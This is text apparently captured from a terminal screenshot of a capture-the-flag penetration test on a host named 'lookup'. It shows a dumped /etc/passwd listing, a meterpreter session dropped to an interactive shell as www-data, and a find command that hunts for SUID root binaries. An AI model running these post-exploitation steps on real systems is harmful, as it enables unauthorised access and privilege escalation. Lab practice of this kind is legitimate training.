 1 2 3 10.11.87.231 22:36
DKob@Dragkob: ~
File Actions Edit View Help
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
think:x:1000:1000:,,,:/home/think:/bin/bash
fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
meterpreter > clea
[-] Unknown command: clea. Run the help command for more details.
meterpreter > clear
[-] Unknown command: clear. Run the help command for more details.
meterpreter > cls
[-] Unknown command: cls. Did you mean lls? Run the help command for more details.
meterpreter > shell
Process 1476 created.
Channel 1 created.
ls
user.txt
/bin/bash -i
bash: cannot set terminal process group (714): Inappropriate ioctl for device
bash: no job control in this shell
www-data@lookup:/home/think$ find / -user root -perm -4000 -exec ls -ldb {} \;